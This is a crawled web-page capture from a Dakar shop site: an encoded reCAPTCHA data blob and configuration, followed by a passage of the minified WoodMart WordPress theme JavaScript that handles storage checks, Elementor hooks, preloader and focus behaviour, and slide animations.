KIRDrDs8Kmw7cnFWZcI8OxPcKPCQhpNVPDr07ChSo8w67DosKtwqNhex3Ch3x8CcKnw67DrDTCpXbDmcKlSsKow6k6WsKFZGkRwrI8BsOrAUBBwqPCoTcpck5Jwq/DkU0nw50Kw6MaX18NSMKBwqFjw5gyZcKtw4Q6C8K+GsKbGBTDqsOQQQVLw6vCqcOiZCcqIynDq8OPw4R5LRhkw40awrjCmcO7fsObw6QzwpfDpFnDjMKLwpPDpMO8BcOEX8O/[base64]/[base64]/DpV0HacOCW2pow7Mnw48KIzTDt0Fiw4BkwqfCssK/wpDCtmdIAsOvw7fCgMKGSsOmaMOwwrdLw7zCssKXV8OxSMKyT8OcbWPChhduwqXDmcK8w6jDrgLCr8OGw7tXMHrDhklRw65sYG/ChiTDrMOJW0JCXsKKMMKdwrTDlVpzw5jDhTPDoCzDosOewqUOIFnDscKWfRVvwoRlwqMsw53CtsKeWihLwpTChcKSw58yTlDDnMOawpTCsRlswo/DpcKtNV5JVcO+UsOBw4bDkBXDpsOuwp/[base64]/[base64]/w7zDhVvCg8KTIsKdwrPCisKRWg/[base64]/D2JQfMOPTcOOw5rCvm3CqcKYDsOXw5/ChMKXwpdsIV3DqsKHwqdLwoPDpcKHFMKZVcKqwo/DrcOewrgaQ8K/SsK1UsOswqIxw4NeZUZ3cQ/[base64]/Duggmw6kABcKJfBwZDiXDmsOAVQPCv8OPwptuwoVAwq3CpcOmw50uc8OMwr5TUh/DpMKfw7cbwrglScOuwp8BLsKkwr3CkWLDjHTCjsOAwpFYQHw1w7pWYcK0QVMowrMpOMKGwqbCo2RlHcKma8K8ecK5NsO4L2rDvkfDkMKLWMKsCF1Ow71lLAXDq8KkwpYaTMKAFMKDwo/Duh3CiTrDmD1yI8K0OsKEwoPDj3LCtz1yUwTDsAd/w4drw7BrwrfDvzbChcO1LyfDpsOCwq9cQMK+wqbDp0rCp8KRwqdXw6dfQMK5GsOdPcK2SMK3GcO3Y0jCsmvDmsOQw4nDnA3DsREEw4A4FV3DnMKvw6/[base64]/ZcKmLcKXQ8OJw6c+wonDlsOeCMKpA8O2w7dsfjR6w6sQwrdzJyIFGA/Co8KgbFbDosK7wpHCqBXDuMKnwrvDqxQUChcow4zDg8OeE2Arw5pLKAAhBwXDmxIJwqXCl8OZKGkCQykvw6PCsADCmyzCqMKQw4vDuB9Ew4JMw5cbL8OPw6/Do2IjwpkVBGtGwoYoMsOPN0zDlyoawqwXw4LDjEV/PB1DwowJDcOWQyRuKsKbfcKIO3Fiw7LDu8KVwrVNO2fCrxvCpFTDgV9bQDHCvmrCvcKTIcOCw7EZYR4qw6YWEinCiAVdcToAPUF0PhwIwpsZw5I6w4gFL8KAJsOWdEvCmgZ7CQrCjMKrwqnDg8KKw65xZsOERmfCvU/[base64]/DuMK4e8K/w5YwV8KTAcOnwpxywowDQMKIw5xKwq7CpkIweUUFwpnCnUHDocOuES/Cv8KywpELwpfCpS/DswcZw6ZQBsKtwpYKwr8Yf0XCvsKuw48pwpTCtgXCqGk2NmPDqsK2JVpxw5s8w7ApMhTCnQPDhsKMw6Esw7/CmGkVw5ACwrNuOWHChcKswo4kwoQ+w5pIw5UVwo5BwrUfdDA4woPClDrDucKew4bDlkknQsKjw5rDmcKhCFQNTDXCiMKYRB/Dv8OqZMORwpDCp1teDsKnwrQBPsO/[base64]/InLCr0fDhcOtVGtDw67DoMOSw4Qvw6rDk1rChWbCi23DvnAHJg/[base64]/DkxUjw7bCo8OZw4gvcsKmPXA4KsOOFHrCliHChMO6TDwmVMKTQn0uwoJNRE3Ch1QMEm7CpsOAwoJfSSbCgQ/[base64]/[base64]/DoADDjCwRwq0eAXdtcX8uagnCvMK1T8OWGcK5w4/CojrCjyjDmsO8wqvDv3Viw67CicOKw5ogG8OdWMOxwoXDoyrClD/ChxRXb8O2Xn/DuU1qQsKMwqovw44BOsK8RgoWw6zCtQNsWSIVw6fDmMK6BmzDlcO/wq3CiMOJw4UxWFNrwrHDv8K0w5d+fMORw6zDicOHIcKHw67DosKLwq3DqhYDDsKAwoYDw4leJsKVwozCmMKRKR3CmsOPDh7CjsKxBA3Ci8Kmwq3Cs3XDvUfCj8OjwocAw4PCo8OvbUHDsynCl17Du8Ovwr/DvQbDrksiwqQ8PsOUR8O4w6rDmQjDuxLDjQnDlw1fXFkDwpszwqnCuSsWbsOnNcOZw6FBXxoJw7Q5VmXDiQ3DtsOWw6rDo8K4woYowqtaw7pfdsOHwoIPwozDiMKHw7onw6bCpsKEUMOzWcObLMOSLR8jwro5w6tZPMKCwp1/bVjCnsOgesONYTbCtMK/wprDiAfDrsOpw54zw4kywroQwoXCjXQqfcKXXwMhXcK+w78pLxAVw4DCngHCtRN3w5DDolDDi3LCsG9Lw5wiw7/DtiNJdXvDsnDDgsKxwqpDw65gAsKbw5fCnV/DusOQwqd7wojDicOpw4TCmDzDrMKNw5oGD8OEZy/CocOjw4VkKE1gw50ZY8O+woXDtl7CsMKKw7jCnj3CksOBW1TDh2/CvDPClRV/PsKLb8KyYcKWWsK0w5lpE8KxTktAwpddP8KMw7TDpRRGNVd+UFkEwpfCo8K/w4xtb8OtOTksXyRmcsKTK3lMCAQeLlVzw5cpX8O7wrNwwrTCtsOXwoAmZiAWO8KOw5tbwq7DnsOAeMOWWcORw5DCjMKeAVYjwpjCoMK8AMKmZ8KowpXCusOHw5hNQW4yXsO2QwlWBFkxw4/Co8K0J1NoFXZBZcKyw4x/w6h/w70Rwqg5w6vCrWscMMOhw7opW8O5wq3DpgJrw6HDlFDCl8Kgc2LClMOXUnI0wrRxw59ew6tGccKfVMOVAH/ChcOJH8ONXwE9dsOlwrM7w6x9MsOuSX8ww5/Cs2krP8KfB3nDsWjDisKtw7bCq3lvfsKxW8K8YivDosORPwjCh8Ocb1vCgsKJW0XClMKYOSfCmgfDoSjCjDnDtk/DjhEsw6fCssOYbcKdw4A+wqxFwqLCosOLOXVMIwNmwp/[base64]/Ct8K/wr9qAsKsC8KkworDlMKlw718w73DuRfCqMK7wq4iVT1wPxNVwpLCqsKbcsODZsKhMQzCjH/[base64]/K0PDr8KwAMOVBMKmaBRdasK8FcK4SRdVPnHCt8Oiw7xYHcKbQG9LN05+wr/CpcKyYjjDhRfCpHLDvRvCjcOywqs8E8O/wqfCuQzCjMOHfQLDnHs6WlNoUMKiM8K0UTvDp3R5w7QFKC3DpcKtwonCtMOsOCMPw5nDrUtHTCjCrcKpwrDCqMOhw4LDrcKjw4TDssOUwrZRa1PCl8KWEHU7OMOtw44fw4PDhsOUw7/[base64]/w4LDrcK+RsOfSMO7w6M4CGjCiy3DsRNqIQtXVCpgPloNwqAZw7w5wpzCi8K7JMKyw5jDpW5iNlsecMK1WCPDusKlw4rDv8K7dnzCksKsIGDCl8K/AXDDjRlKwp/CjVk5wqnDkx4bO1PDr8O6dWgtNjNwwr/DpkJoIC0hwpNtDcOEwqcpXsKqwp9Dwp57fMOrwqjCpiU9wrPCt1vCusOUL1TDrMOjJcOTScKdw5vDqcKSNjsCwoPDnFdFNcKDw60PSD/ClAgWw4JBNmFMw7nCml1bwq/CncOTUcKzwrvCnSLDoCkvwobCk38tfmUAG2/DogRRMcOCYCXDnsOQwqN2XHIwwp0Bw70PFFLDt8KCVmgTHFIcwonCrsKsEC3CjljDuWIqRcOHScKbwrUbwozCvsODw7PCt8OGwpgdP8Kpwq1macKIw4nCkB/DlsKUwr3DgVxyw5zDnmzCuyLDmMOUSSfDq3Ntw4HCiAcew7zDpMKzw7bDpS7CqsO0w4FDw57Dp3nCv8O/AyU/wp/[base64]/DvMOOw4gdfBrCiUtaw57CpCIDHx3CpH9Xd8OKwo1lEMOEQxN9woXCnsKMwqDDocOqw5/CvnnDm8Oew6vCikTDvcKiw7XCqsOqwrJeFmjCm8K9w7fClMKaAFUUWl7CjsOywokCT8OHIsKiw5xGaMO9w6tawp7CucOXw6LDmcK6wr3Cm2HDqwHCkELDpMOSQMKXZMOgQsKuw4vDt8O/c2DCpAc0w6EawotGw6/DhsKxw7pHwpDCkl0NXEJ+wrMRw4TDnwXCmGUgwrPCgFkvMlTDjyhBwojCh23Dg8OnEUlaMcODwrbCscK7w7QlCsKkw6fChC3CiSXDokYAw7hjTEMlw5w1wosEw4YrLcKwaGDDlsOcWBfDt2fCqhjDlMOhSSoRw5XChsOCdDjDhcK6bsK4wpAxS8O/w405F39QVB8yw5LCoMK0S8O6w4rDrcOGbMOMw7NKK8KHX2fCi1rDnVXCqsKRwpTCgyoawrJtE8OYG8K1FsK+OMOgXCnDq8OPwow2DijDqAtAw5vClyZfw6lDQFMUw69pw7lBw6/CksKocsKxSh5Tw7YnPMK5woLCoMONQErCk2k+w5Y8w5vDv8OvElDDrsOifHrCssKywqDChMOww7jCv8KhA8OPDnvDlcKLKcKXwp4jWznDuMKzw4gKIsKmwp/DhTMhf8ONScKWwr7CqsKOMSHCqsK0BMKsw5bDkBfCrhLDv8OPGzEYwqHCqMOSSjgJw6NDwqljMsOHwrREFMK3wobDsRvDnQ8hMcKMw6HDqQtRw6XCrA9Gw45Hw4wQw7U/DnLDkBXCs2/Dt8OuY8OdP8Kyw5vClcKFwrMWwpnDssO8McO3w4Z5w7NVSzs5CTYdwoXCqcKsAA3Dv8K9W8KEVcKFCVvDqMOpwpDDi3UqUw3DjcKWecO4wosoZBLCtV0lwrHDgC/DqF3DmMOOQ8OkElzCnxPCmhXDrcOnw7DCtMOVwqLCtTtzwqbCqsKfZMOqw5NZesOgU8Oowr8DG8OOwrx0SsKTw6vCgDkSAQPCjMOvYhtKw7FKw7rCqMOiJMOMwqIEwrDClcO+M2crIsK1IsO4wqfCmVLDu8KKw4fCmsOTNcOcwp7DvMKXFA/[base64]/CqsK7wprCuA0Yw4w1wozCk2nDhw1UHxViFsO1w4fDlMOdVsKHOcKqTsOefRFoXhpxDsKzwr9zGCfDqcO8wp7Ck1Mew4TCq3xJLMKfZy3DtsKhw4zDmsKmcVw/FcKNLkvCmS5ow7HCucKjcMOyw43DhQHCpD7DikXDtA7Cm8OSw7zDscKgw60hwo7Dr1PCjcKeGR1Xw58Mwo7DsMOEwofCg8KYwqlVwpvDvMKDF1fDuUPCs1B2PcOYcMO8GUxWNBLDlVM0w7UTw7HCqgxVw5Ipw4VfWRvDtMOww5jDn8OwUsK/TMOUQQLDnljCuxTCgsOUMyfClsK6OmwlwpvDpTfCncKNwqXCnznCkDJ5wrVRSsObTkg8woZyDCrCmMO+wrttw44RJi/DqHtbwpIuwqvDi2rDucKgw6VSKz7DpjXCpcKEIMKow6cyw4UzIMOhw5XCm1LDgzLDn8OKeMOidHfDlDd3LsKAPSZDw43ClsOOCyzDq8K1woBlbHLDusOtw4jDhcOlw6RzEk7Cs1fCh8KzJQZPDcO9R8K6w4/CjcKfGUx+wroHw4jCpsOOdsK6V8KkwqwuCzXDmEouQMOdw6dVw6XDisONQsKOwqXDrXxSXmfCncKmw7jCrGLDnMO/[base64]/[base64]/DjTpsEsOCw6bCjMK+wrnCmmvCksK6MCNBOMOwFcK5cztvecO7IwHClcKtIQQAw65fcE48wq/DnMOMw5zDhsODT3VjwooTwqoTw7jDh2sNwr8Hwp7CgsOjGcKvw7zCvAXCksO0DkATQMOQwozCj3IAOhHDin3Crgduw5PCh8K9ZE3CoSgWEMKpwpPDjHPChMKCwq9AwqRnHkcpFk9Rw47CssKtwplpJU/CuDTDkcOow5zDsSzDvcO3OjjDlMK5I8KmUMK5wrrDuxXCvsKMw4nChzfDmcO3w63DpsOCw6hvw5cvQ8KsbQPCucK3wqbDn2zCuMOPw4bDlgccY8K8w5jDuVTCi0DDmsOpFmTDpBjCmMOUQ33Ck1ENX8KEwqzDvQQtXDvCo8Ksw5QRSFsQwqHDmz/[base64]/CnWXCrcOuZcK/fTMoIsO5w4l5XcKEAcOBwpA2RsKdwoTCr8K0wq0/SW1+XXInwp3DnwwHLcKAV3vDssOsbHzDmCnCp8OOw7sAw7rDj8OuwoYMaMKmw6QmworCnUrChsObwoY7SMOGJzrDvcOJVC9gwotra1TDpsKUw7zDksO9wqQsbcKieQcnw6Mpwp50w5nCiEwFMcOyw7jDosO8w7rCtcKywozDtytLwrrCtcOzw59UK8KfwqZRw5/CsXvCtMKawqbCrHcXw5NDwqHDuCzChcKsw6JGZsOgwqPDlMOIWSHCgzJvwrXCsG9yecOiwpgbAmnDjMKcVE7CtMO8EsK5LsOVEMKaf2jCrcOLw57Cl8KSw7LDvTFrw4JNw79vw4I4YcKvwpUpCSPCqMOtfW/[base64]/w7jCncK2w4pNVE/Do0txw4cEwq7CrcKlYUc3wrTCmW0BGQ8Sw4HDscKDb8O8w4vDo8O1wpPDrsKiwr4NwqJEMF9ESsOvwobDtAorw7LDocKIZMKpw4vDhcKKwqzDr8O2wrvDmsKawqvClzbDpGPCs8OMw5t5Y8Kvwq4qNSbDnAsACAnDkcOpacK+dsOiw63DjxZkdsK2LW/CiMKDXcO8wp9qwoNnw7ZFFcKvwr17R8OvQTN2wpNSw4LDvD3DnkYzIX/CimTDrDhew4YMwrvCo2cXw77CmsKGw75+EQLDiFPDgcOWK1HDsMO5wocDEcOnw4XDsC4wwq5Ow6bCvsKQwo8hw4JSBHHCrDEYw6FVwpjDtsO7PU3ChlUbGFvCh8OCwpkKw5/[base64]/DnkNhVMKMdMOnwqTDklw2XQnDo8KKwqrDocKMwpAQKyjDpAnCp3UfOBJHwrdPPsOZw7vDssKfwqTCoMOQwp/CksKXO8K2w445IsKvAC4HQ1fCusKWw5wIwpVbwoonZMKzworDryEbwqYeeChfwohAw6R9OsKcNMOzw7rCgcODw695w6zCmsOuwprCqsOXQBnDsQHDtDY1dBBeC0XDv8OtdsKeYMKmVMO+dcOFd8OzFMKtw5DDkl8sScKYXzkHw6DCqSDCgsOuwqrCij/Dog0aw4I/w5HCg0YGwrvCpcKFwrLDiWXDnSnDrAbCoBIqw73CmRcJLcKbBBHDqMOVX8KPw4vCiGlLH8KaYh/[base64]/DrGfCl8OZwqHCjD7Du8OMRW7DpMOiw4XCjMOZwoHCtsKjwrcvwqJOwrVOamBaw5sTwrAXwrrCqnTDsCBUJSgswpLDjgwuw6DCu8OMwo/CphsaHcKBw6c2w7XCvMO6b8OpNCvCk2fCsVDCp2V2w7lAwrjDvANOeMOJUsKlesKAw6NVPGsXMRrCqMOgS35+w5zCpwfCoyPCsMKIHsObw7MxwoJUwos+w63CuiPChB53ZBgqYXXCgkjDpR/DuCFcJsOTwqRTw4jDkHPCrsKXwr3DtMOqYk7CqcK1wr0iwo/CjMKgwrUpLMKOA8OwwqTCnMKtw4hZw7VCLsOqwr/DncKBCsKDwqwWPsKew4hBA2PCsm7Dl8OQM8OHM8OUw6jCiD8JQcOQVsO9wrhow6N/[base64]/CvsKYw589w4QfwoYKfcOUwq0Aw7AXwqPDumNWYcKFw4ccw4sAw6vCtmtpaSXDqcOqdXAww6zCtcKLwoPCqn/CtsODcFgQYnwswqU7wofDpRLClythwrZkenHChMKJWMOpeMKiwpPDp8KLwrPCnwPDlHgcw7jDnsKPwpx+YsOxEEfCrcOed27Doi16w7dQwrACAAvCt10mw6XCvMKaw7s3w6MCwp/Cs2NNT8KTw5oMw5RewrYQVi/ClmTDvyNMw5vDlsKiwqDCgncLwpNJGwPDrT/[base64]/[base64]/LMKawrBCwrgoMMKINMKSecK0w4I3XGTClcO3w6/Do0FVLWXCg8OsJcOFwoZjI8KLw5vDrsKww4TCtsKDwr7CrhfCosKSdMKYJsKrVcOcwr1yOsKRwqFAw55Lw6NRdXLDmsK3ZcOFUDzDoMK/wqXCqF08w785CEpfw6/[base64]/DsMOPNMOFZG7DnFJZIT4qfFh0wrnCgcOfE8KqEcKqw53DjxzCtnDCtipnwqBjw47Dj2UdEzhOdcOkbTVgw7zCjHzCrcKPwr5Tw5fCp8KCw5fCq8K8wqouw4PCiHxQwoPCrcO7w7TDusOaw5/DrDQrwodvw4bDoMOIwo7Dm2vCpMOQw6liHyMDNHPDhFRTUT3DtkTDty9iccOHw7fDmX/Cj1t3ZMKfw5xvUMK9AAjCnMK7wqdvAcO8OALCjcOYwr/ChsOwwrDCiCrCpEgBViE1w7bDksOeBcOMT15ucMO8w4BAwoHCqMOVwqDCt8K+w4PDvsK/NnXCuUcPwpNCw7fDo8KmRUPCuDBMwq8hw4/[base64]/[base64]/DmMOCEE/DlWYmNhfDi8OmwrbDoMOTwpZrVsO5bsKywoBoCGwTYMKNwrY6w4R3PU4+QBonZMOew7UQYQEgf1rCgcOoD8OMwpLDuGjDgMK5GxHCvzbCrERAfMONwrgQw5LCh8K1woUzw45fw7E8M0wmC0sGMhPCmsK8a8K3cjQ2E8OYwoA/TcOZwoZ4T8KgLSxEwqlECsOLwq/CjMOyXj9Xwo55w4/Cjg7Cj8KAwoZmexTCu8Kiw6HCoxA3ecKTwpPDgRPDvcKAw5l5w4VTIQvCpcK6w47CsUPCvMKdEcO1EwpvwqjCsmIEQCdDwpVWw7fDlMOfwoPDrcK5wrXDjEbDhsKOwqchwp4Iw69pQcKZw6PCnh/CiC3DjEBmWMOtasKIPEViw5oxdMKbwpEPwrIab8K9w40FwrhbW8Okw6RkOcOxDcOWw54Pwr4UKMODw5xKMBc0VVpbw5QVeQ7CoHgLwrjDrGvDqcKYVj/CmMKmwqnDhMOLwrQUwoJ2C3geNzMzA8K4w7h/a1wXw79UA8Kzw5bDksODcR/Di8KKw7BgDSbCtBMZwr1TwqNsC8ODwqLCujs1bcOnw4FuwrjDlybDjMO/McKgA8OPAFDDoy3CqcOUw6/CmTUvd8KLw7/[base64]/CvMKSwr/Cj8KQHkE3w7VUB8O3wq7ConYgY8OAWMO6AsOdwprCkcK1w7DDsHgUZMK8LcO7Y2YIwofCp8ODA8KdS8KwTnoaw5bClCB3JQ85wqnClwrDv8Kpw4HDnWzClsOWOCTCgsKnFcKFwoPCnXpFecKaA8OfWMK/NMODw5rCo1XCpMKkf34owpBwHcOCN1kEGMKdB8O8w7bDicKnw4rCksOMLMKDeRZwwrvCqcKZw7c/w4bCojzDkcK5wpvClH/CrzjDkg4Swq7CuWdkw7nClE/Dq0o4w7TDo2XCncKLCH3CocKkw7ZVUMOvCnM1A8KWw6xIw7vDvMKew4HCpAAZYsOSw6zDp8KJwop3wpQhWsK5UXXDuGDDvMK4wojCmMKQw5ZHw6vCpH7CrT/CrcKgw4RHdW5ERgHCqnHDgiXCgcKmwp7DucKVGMOsRMKywpMUXsKNw5MZwpBaw4NLwoJ+eMO1w5zCnWLCnMKbZDBFf8KbwpPDnxRdwodoVcKhQcOyQWnDgiZACRDCkQpAwpUcRcKKUMKvw6rDiGPDhTPDusKnUsO6wq7Cpj/Cq1PCtkbCkQpFAsK2wr3CgG8jwpVHw7/CqXVNXnk3HgUawoLDsyDDjsOXSwjDp8OOQEV7wr0twohGwoBlw6zDp1wIw6XDmx/ChcK8J0bCqiYIwrbCjD0QGlvCrhUjd8OsQgbCmWMJwojDtMKmwrYybkTCs1cNecKOD8O/wqzDvijCvhrDv8KiRcK0w6zCh8Onw6dRPQTCssKOXMK4w7ZxFMOcw7MSwo7CgsOEGMKfw50Vw5s6eMKJfHTDsMKsw5Rhw7rCnMKYw4/ChsONNwPDr8KzHyjDpgzCg0XDkMO/[base64]/w5YWwrtcw7dew7xawqMVwpDCpBDCkB7CkBvCnHx7wpVjbcOswpx2BiZZOQAcw5JFwoYHwqjCt2xrc8K2XMKwQsOTwrnDtSdJFsOow7jCvsKew4LDiMKDw73DuCJHwpEsTTjCucKFwrFcE8KzAjdrwokPU8OUwqnDlk0dwq3Chl3DvsOBwqoMChfCm8K5wokkGS/Cj8OAWcOCaMODwoA5wq1tdE/Dn8KhfcOdIMONaEXDvlMrw5PClMObCB7CsGrClDFWw7vCnCQuL8OmM8O7wpTCnlQGw4zDiGvDh03Ci0XCqnHCkTfCmMKTwrlPc8ONe1/DmDHCoMKldcKJTTjDm3/Coj/DkzDCmcOtDTlvwrp1w6HDv8KBw4DDqH7Cu8OVw7PCiMOGVQLClwrCvMOMDsK6WcOMecK0VMKOw7HDq8O1w4JFWmnCsibCu8OfU8ORwq7CkMOyRkMzXsK/w4MZRVlYwqNqB1TCqMOBPMK3wqlJcsK/w44Aw7vDq8K8w4zDp8OSwqDCtcKkVmjCoDstwobCnR/CkVXCgMKkDcOOwo4tK8Osw5MoQ8KawpIuTDoOwotCw7LCtcO/w47CscO3aCoDaMK+worDrGzCu8OYZMKJw63DtMOlw7/DsGrDlsOGw4lPGcOJW1YFb8K5cHXDkgJndcKmaMO+wqxWYsOjw5zCkDEXDGFUw5gxwp/DsMOtwrHCrsOlFxN+FcOQw4crwpjCuHhkZ8KLwqzCk8OiOxMCS8Opw71Cw57CmMKpKB3DqRnCv8Ojw7RkwqnCnMOaQsKkZl/DicOHExPCp8OwwpnCgMKgwqRpw4rCmsK/asKjfMKAbCfDusORc8Otw44Sfhkew7/Dh8OBH2M5PMOnw4s6wqHCjMOKAsOvw60Lw7oAX0tSw7thw75iIg9Aw4gnwoPCnsKFw5/[base64]/Dq8OIOsKZwpY6w4rCicO9w7nDuMKVUmrDgcOIBSDDgsK2woPCjMOFTDXCnsO3fsK/wrkPwr3CmcKYYR/Co11SZ8KGwozChibCpEZ/SX/DssO8HX7CslTCg8OoFgNhFW/DlUfCk8KMUzLDtBPDi8OfU8O9w7w2w7fDmcO8wql7wrLDiSFaw6TClkzCql7Dn8Onw4MYXHDCtMKWw7XDnBLCqMKHJ8OAwrBNI8KbEXPCsMOXwqHDsmbCgHQgwpA8N1lhNVcjwotHwrnCnV56AcKXw4hhbcKew4jCiMOpwpjDnwVowoAMw7ETw5d/FyLChhFNfcKkw47CmwvDmx0+UkXChMKkH8O+wpTCnnDCiFwRw6A1w7/DiS7DphjDgMO6PsOaw4k7HkvDjsOJKcKmMcKTX8OXD8OHK8KAwr7Co11xwpBxWBt4woYOwqJBaEcCWcKGcsOAwo/ChsKQC0rCqylxeQ/DgxXCvl/Co8KHbMOJUGrDhSdhMcOGw4rDvcKBwqEval8+wrAQXXnCpU5Hw4xpw7tuw7vCq3/DrsKJwqPDrFPDulZLwojDjcKhIcOuF37CpcKFw6EZwqjCpnU8VMKPG8KAwqgTw7NiwptuAMKhYD8MwqnDq8OhwrDCsGrDvMK+wp0vw7U/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeaEzosAAAAAJMKP9bHHqY5fh_HaIP5zFx4BVLM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://evitrine-dakar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WBIkdyyo4+HlYCJD3P+ukVXL20ibThkMtnvrMMfcFs0\\u003d\x22,1,0,null,1,1768596443559,0,0,[241,189,90,164,161],null,[153,102,91,130,48],\x22RC-ttxGuPD4U4d7tQ\x22,null,null,null,null,null,\x220dAFcWeA663m6UE4wNhdDblT4hw-yI-Jhg2z1suUDpylBOxSP0KB84XQZh-RW0YTR75tGt99JJ4yUMJiLfOn8HEkoB3AAfqFfqIA\x22,1768679243555]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768221845/assets/wpo-minify-footer-361c215e.min.js.pagespeed.jm.v2vB2dE2Jw.js
body_size: 3590
content:
var woodmartThemeModule={};!function(s){woodmartThemeModule.supports_html5_storage=!1;try{woodmartThemeModule.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wd","test"),window.sessionStorage.removeItem("wd")}catch(e){woodmartThemeModule.supports_html5_storage=!1}woodmartThemeModule.$window=s(window),woodmartThemeModule.$document=s(document),woodmartThemeModule.$body=s("body"),woodmartThemeModule.windowWidth=woodmartThemeModule.$window.width(),woodmartThemeModule.removeURLParameter=function(e,t){var o=e.split("?");if(2<=o.length){for(var n=encodeURIComponent(t)+"=",d=o[1].split(/[&;]/g),r=d.length;0<r--;)-1!==d[r].lastIndexOf(n,0)&&d.splice(r,1);return o[0]+(0<d.length?"?"+d.join("&"):"")}return e},woodmartThemeModule.removeDuplicatedStylesFromHTML=function(e,r){var i=s('<div class="temp-wrapper"></div>').append(e),a=i.find("link"),l=0,m=!1;0===a.length?r(e):(setTimeout(function(){l<=a.length&&!m&&(r(s(i.html())),m=!0)},500),a.each(function(){void 0!==s(this).attr("id")&&-1!==s(this).attr("id").indexOf("theme_settings_")&&s("head").find('link[id*="theme_settings_"]:not([id*="theme_settings_default"])').remove()}),a.each(function(){var e,t,o=s(this),n=o.attr("id"),d=o.attr("href");void 0!==n&&(e=-1!==n.indexOf("theme_settings_"),t=-1!==n.indexOf("theme_settings_default"),o.remove(),void 0!==woodmart_page_css[n]||t?++l>=a.length&&!m&&(r(s(i.html())),m=!0):(e||(woodmart_page_css[n]=d),s("head").append(o.on("load",function(){++l>=a.length&&!m&&(r(s(i.html())),m=!0)}))))}))},woodmartThemeModule.debounce=function(n,d,r){var i;return function(){var e=this,t=arguments,o=r&&!i;clearTimeout(i),i=setTimeout(function(){i=null,r||n.apply(e,t)},d),o&&n.apply(e,t)}},woodmartThemeModule.wdElementorAddAction=function(e,t){woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&elementorFrontend.hooks.addAction(e,t)})},woodmartThemeModule.wdElementorAddAction("frontend/element_ready/global",function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorGlobalReady")}),s.each(["frontend/element_ready/column","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),setTimeout(function(){woodmartThemeModule.$document.trigger("wdElementorColumnReady")},100)})}),woodmartThemeModule.shopLoadMoreBtn=".wd-products-load-more.load-on-scroll",woodmartThemeModule.$window.on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"enabled"===woodmart_settings.elementor_no_gap&&(s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, 